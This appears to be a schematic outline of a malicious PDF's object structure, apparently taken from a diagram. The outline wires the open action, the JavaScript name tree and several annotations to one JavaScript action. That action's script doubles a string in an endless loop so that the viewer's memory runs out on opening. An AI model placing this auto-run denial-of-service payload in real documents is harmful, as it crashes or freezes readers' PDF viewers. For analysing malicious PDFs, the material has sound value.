 %PDF-1.7↵
1 0 obj (/Catalog) – Root obj
/pages -> 2 0 R↵
/OpenAction -> 5 0 R↵
/Names↵
/JavaScript ↵
/Names [(js) 5 0 R]↵
endobj↵
2 0 obj (/Pages) endobj↵
3 0 obj (/Page)↵
/Annots↵
[/Type Annot↵
Subtype /Screen↵
/P 3 0 R↵
/AA -> 5 0 R , ↵
/Type Annot↵
Subtype /Link↵
/A -> 5 0 R ]↵
/AA↵
/o 5 0 R↵
/c 5 0 R↵
/Contents 4 0 R↵
endobj↵
4 0 obj (stream) endobj↵
5 0 obj (/Action)↵
/S /JavaScript↵
/JS 6 0R↵
endobj↵
6 0 obj↓
(try{x='A';for(;;){x=x+x};}catch(e){while(1){x=x+x};})
endobj↵
xref↵ ↵
0 10↵
0000000000 65535 f ↓
… … …↵
0000001226 00000 n ↵
0000001301 00000 n↵
trailer↵